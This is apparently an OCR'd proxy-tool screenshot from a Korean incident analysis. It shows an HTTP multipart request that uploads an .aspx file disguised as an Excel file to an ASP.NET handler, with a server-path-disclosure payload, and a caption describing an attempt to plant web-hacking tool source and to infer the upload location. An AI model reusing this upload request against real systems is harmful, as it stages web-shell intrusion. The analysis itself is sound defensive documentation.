 Request
Raw Params Headers Hex
POST /Management/DataRegister/DataRegisterHandler.ashx
HTTP/1.1
Cookie: ASP.NET_SessionId=y1kd3pzdn4dhoianvlwa5pm4;
CEnterkey_3.5.1.06_txt_body=
Connection: close
-----------------------------7e33d7f200b06
Content-Disposition: form-data; name="cmd"
excel_upload
-----------------------------7e33d7f200b06
Content-Disposition: form-data; name="file"; filename= test.aspx
Content-Type: application/vnd.ms-excel
<%=Server.MapPath(".")%>
-----------------------------7e33d7f20
Content-Disposition: form-data; name="f"
34
-----------------------------7e33d7f20
Content-Disposition: form-data; name="c"
xls
-----------------------------7e33d7f200b06
Content-Disposition: form-data; name="s"
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 0
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST
Access-Control-Allow-Headers: Origin, X-Requested-With,
Content-Type, Accept
Date: Fri, 20 Sep 2019 02:19:37 GMT
Connection: close
기존에 업로드 된 aspx 파일을 덮어쓰기를 통해
웹 해킹 도구 소스 삽입 시도 및
매개변수 "F" 와 "C"를 통해 업로드 위치 유추 시도
? < + > Type a search term 0 matches
348 bytes | 16 millis